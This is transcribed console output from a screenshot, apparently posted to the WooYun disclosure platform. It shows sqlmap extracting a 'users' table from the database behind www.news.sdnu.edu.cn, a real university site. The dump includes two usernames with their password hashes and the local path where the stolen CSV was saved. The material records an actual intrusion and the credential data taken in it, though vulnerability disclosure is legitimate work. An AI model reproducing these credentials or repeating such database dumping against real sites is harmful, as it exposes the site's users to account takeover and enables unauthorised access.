 管理员: 命令提示符
[23:15:46] [INFO] starting 4 processes
[23:16:13] [WARNING] no clear password(s) found
[23:16:13] [INFO] postprocessing table dump
Database: Microsoft_Access_masterdb
Table: users
[2 entries]
+----------+------------------+
| name     | pwd              |
+----------+------------------+
| baoshe   | 5e474954a3536b6c |
| datou123 | 8a1ee4dcbae0b4c6 |
+----------+------------------+
[23:16:13] [INFO] table 'Microsoft_Access_masterdb.users' dumped to CSV file 'C:
\Users\Administrator\.sqlmap\output\www.news.sdnu.edu.cn\dump\Microsoft_Access_m
asterdb\users.csv'
[23:16:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 60 times
[23:16:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.news.sdnu.edu.cn'
www.wooyun.org